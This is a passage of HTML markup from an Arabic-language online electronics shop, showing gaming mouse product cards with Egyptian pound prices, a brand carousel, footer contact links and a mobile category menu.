		<a href="https://highendtec.com/ar/product/logitech-g402-hyperion-fury-wired-gaming-mouse-4000-dpi/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-logitech-ar-2 label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="logitech-ar-2" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/logitech.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/G402-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/G402-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/G402-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/G402-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/G402.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/ar/product/logitech-g402-hyperion-fury-wired-gaming-mouse-4000-dpi/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/G402-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/G402-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/G402-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/G402-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/G402-1.jpg 680w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="7910" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/ar/product/logitech-g402-hyperion-fury-wired-gaming-mouse-4000-dpi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9838"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="6ea736662d" data-product-id="7910" rel="nofollow" data-added-text="Browse Wishlist">
					<span>أضف إلى قائمة الرغبات</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/ar/product/logitech-g402-hyperion-fury-wired-gaming-mouse-4000-dpi/">Logitech G402 Hyperion Fury Wired Gaming Mouse &#8211; 4000 Dpi</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/ar/product-category/mouse-ar/" rel="tag">ماوس</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.350&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=9838" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9838" data-product_sku="G402" aria-label="Add to cart: &ldquo;Logitech G402 Hyperion Fury Wired Gaming Mouse - 4000 Dpi&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-9848 status-publish first instock product_cat-mouse-ar product_tag-gaming-mouse-ar has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="9848">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/ar/product/techno-zone-v70-fbs-usb-programmable-gaming-mouse-with-rgb-led-optical-sensor-pmw3325-for-computer/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-techno-zone-ar label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="techno-zone-ar" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/techno-zone.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mouse-v70-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/mouse-v70-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/mouse-v70-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/mouse-v70-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/mouse-v70.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/ar/product/techno-zone-v70-fbs-usb-programmable-gaming-mouse-with-rgb-led-optical-sensor-pmw3325-for-computer/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mouse-v70-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/mouse-v70-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/mouse-v70-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/mouse-v70-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/mouse-v70-1.jpg 680w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="7587" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/ar/product/techno-zone-v70-fbs-usb-programmable-gaming-mouse-with-rgb-led-optical-sensor-pmw3325-for-computer/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9848"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="6ea736662d" data-product-id="7587" rel="nofollow" data-added-text="Browse Wishlist">
					<span>أضف إلى قائمة الرغبات</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/ar/product/techno-zone-v70-fbs-usb-programmable-gaming-mouse-with-rgb-led-optical-sensor-pmw3325-for-computer/">Techno Zone V70-FBS USB Programmable Gaming Mouse With RGB LED &#038; Optical Sensor PMW3325 FOR COMPUTER</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/ar/product-category/mouse-ar/" rel="tag">ماوس</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>899&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=9848" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9848" data-product_sku="v70" aria-label="Add to cart: &ldquo;Techno Zone V70-FBS USB Programmable Gaming Mouse With RGB LED &amp; Optical Sensor PMW3325 FOR COMPUTER&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-181 -->
						</div>

</div><!-- #product-12095 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_5177" class="wd-brands brands-widget slider-brands_5177 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container wd-carousel-dis-mb wd-off-md wd-off-sm">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid scroll-init" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/beexcellent-ar/" title="Beexcellent" class="wd-fill"></a>
									
									<img width="281" height="150" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 281px) 100vw, 281px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/logo.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/logo.png 281w, https://highendtec.com/wp-content/uploads/2022/04/logo-150x80.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/cooler-master-ar/" title="Cooler Master">
									
									Cooler Master
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/apple-ar/" title="Apple">
									
									Apple
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/speedlink-ar/" title="Speedlink">
									
									Speedlink
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/standard-st-ar/" title="Standard ST" class="wd-fill"></a>
									
									<img width="139" height="184" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/STANDARD-PNG.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/ncs-ar/" title="NCS" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/ncs.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/bingozones-ar/" title="BingoZones">
									
									BingoZones
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/x96-ar/" title="X96" class="wd-fill"></a>
									
									<img width="225" height="225" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 225px) 100vw, 225px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/x96-logo.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/x96-logo.png 225w, https://highendtec.com/wp-content/uploads/2022/04/x96-logo-150x150.png 150w, https://highendtec.com/wp-content/uploads/2022/04/x96-logo-70x70.png 70w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/joyroom-ar/" title="Joyroom" class="wd-fill"></a>
									
									<img width="200" height="133" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 200px) 100vw, 200px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/05/Untitled-1.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/05/Untitled-1.png 200w, https://highendtec.com/wp-content/uploads/2022/05/Untitled-1-150x100.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/aukey/" title="Aukey" class="wd-fill"></a>
									
									<img width="265" height="238" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 265px) 100vw, 265px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png.png 265w, https://highendtec.com/wp-content/uploads/2022/04/aukey-logo-png-150x135.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/avantree-ar/" title="Avantree" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/avantree.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/t-wolf-ar/" title="T-Wolf" class="wd-fill"></a>
									
									<img width="310" height="68" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 310px) 100vw, 310px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/twolf-logo.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/twolf-logo.png 310w, https://highendtec.com/wp-content/uploads/2022/04/twolf-logo-150x33.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/genius-ar/" title="Genius" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/Genius_logo_logotype_emblem.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/victsing-ar/" title="Victsing" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/victsing.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/rapoo-ar/" title="Rapoo" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/rapoo.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/moxom-ar/" title="Moxom">
									
									Moxom
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/manhattan-ar/" title="Manhattan" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/manhattan.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/cougar-ar/" title="Cougar">
									
									Cougar
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/onten-ar/" title="Onten" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/onten.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/mtouch-ar/" title="Mtouch">
									
									Mtouch
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/microsoft-ar/" title="Microsoft" class="wd-fill"></a>
									
									<img width="150" height="90" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microsoft-logo-old-ms-business-101289.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/r8-ar-2/" title="R8" class="wd-fill"></a>
									
									<img width="110" height="116" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/03/R8-A6-6.png" srcset="" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/yesoriginal-ar/" title="YesOriginal">
									
									YesOriginal
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/wo-ar/" title="W&amp;O">
									
									W&amp;O
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/miniso-ar/" title="Miniso">
									
									Miniso
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/motospeed/" title="MOTOSPEED" class="wd-fill"></a>
									
									<img width="200" height="142" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 200px) 100vw, 200px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/02/motospeed-png.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/02/motospeed-png.png 200w, https://highendtec.com/wp-content/uploads/2022/02/motospeed-png-150x107.png 150w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/lava-ar/" title="LAVA">
									
									LAVA
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/tp-link-ar/" title="TP-LINK">
									
									TP-LINK
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/armaggeddon-ar/" title="Armaggeddon" class="wd-fill"></a>
									
									<img width="150" height="150" src="[data-uri]" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header.png 150w, https://highendtec.com/wp-content/uploads/2022/04/For_Web_Header-70x70.png 70w" />															</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://highendtec.com/ar/brand/anker-ar/" title="Anker">
									
									Anker
																			</a>
																								</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></p>
							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<style data-type="vc_shortcodes-custom-css">.vc_custom_1642331940323{margin-bottom: 20px !important;}.vc_custom_1642340146207{margin-bottom: 0px !important;}.wd-rs-61e41f2a1eb8d.wd-list {
	 --li-mb: 15px; 
}

</style><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-61e3ff1b63ad0" class="wd-image wd-wpb wd-rs-61e3ff1b63ad0 text-left vc_custom_1642331940323">
							<a href="#" >
			
			<img width="190" height="60" src="[data-uri]" class="attachment-190x60 size-190x60 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 190px) 100vw, 190px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/logo-5-190x60.png" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" />
							</a>
					</div>
		
		<ul class=" wd-rs-61e41f2a1eb8d wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1642340146207" id="wd-61e41f2a1eb8d">
											<li>
					<img  src="https://highendtec.com/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="wd-cursor-dark" width="14" height="14">
					<span class="list-content">٦ ش الاديب محمد زيتون مول كمبيو ماركت، امام نادي سموحة الرياضي
الإسكندرية
</span>
									</li>
											<li>
					<img  src="https://highendtec.com/wp-content/uploads/2021/08/wd-phone-dark.svg" title="wd-phone-dark" width="14" height="14">
					<span class="list-content">رقم التواصل: 01110810333</span>
											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
					</ul>
		</div></div></div></div></p>
						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="nav_menu-20" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">روابط مفيدة</h5><div class="menu-useful-links-ar-container"><ul id="menu-useful-links-ar" class="menu"><li id="menu-item-9623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9623"><a href="https://highendtec.com/ar/">الرئيسية</a></li>
<li id="menu-item-9624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9624"><a href="https://highendtec.com/ar/deals/">عروض وخصومات</a></li>
<li id="menu-item-9625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9625"><a href="https://highendtec.com/ar/new-arrivals/">أحدث المنتجات</a></li>
<li id="menu-item-9627" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9627"><a href="https://highendtec.com/ar/shop/">جميع المنتجات</a></li>
<li id="menu-item-9626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9626"><a href="https://highendtec.com/ar/contact-us/">اتصل بنا</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="nav_menu-21" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">حسابي</h5><div class="menu-my-account-ar-container"><ul id="menu-my-account-ar" class="menu"><li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="https://highendtec.com/ar/my-account-ar/">حسابي</a></li>
<li id="menu-item-9629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9629"><a href="https://highendtec.com/ar/my-account-ar/orders/">طلباتي</a></li>
<li id="menu-item-9630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9630"><a href="https://highendtec.com/ar/my-account-ar/points-and-rewards/">نقاطي</a></li>
<li id="menu-item-9631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9631"><a href="https://highendtec.com/ar/track-your-order/">تتبع الطلبات</a></li>
<li id="menu-item-9632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9632"><a href="https://highendtec.com/ar/return-policy/">سياسة الإسترجاع والشحن</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://highendtec.com"><strong>High End Technology</strong></a> <i class="fa fa-copyright"></i>  2024 | All Rights Reserved															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://highendtec.com/wp-content/uploads/2022/08/payment.png" alt="payment">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://highendtec.com/ar/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن منتجات" value="" name="s" aria-label="Search" title="البحث عن منتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								القائمة							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								تصنيفات							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16203 item-level-0" ><a href="https://highendtec.com/ar/product-category/keyboard-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/keyboard1.png" srcset="" /><span class="nav-link-text">كيبورد</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7087 item-level-0" ><a href="https://highendtec.com/ar/product-category/mouse-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mouse.png" srcset="" /><span class="nav-link-text">ماوس</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7088 item-level-0" ><a href="https://highendtec.com/ar/product-category/mouse-pad-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mousepad.png" srcset="" /><span class="nav-link-text">ماوس باد</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7083 item-level-0" ><a href="https://highendtec.com/ar/product-category/gaming-combo-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/combo-keyboard-mouse.png" srcset="" /><span class="nav-link-text">جيمنج كومبو</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7085 item-level-0" ><a href="https://highendtec.com/ar/product-category/headset-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/headset.png" srcset="" /><span class="nav-link-text">سماعات رأس</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7086 item-level-0" ><a href="https://highendtec.com/ar/product-category/microphone-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microphone.png" srcset="" /><span class="nav-link-text">ميكروفون</span></a></li>
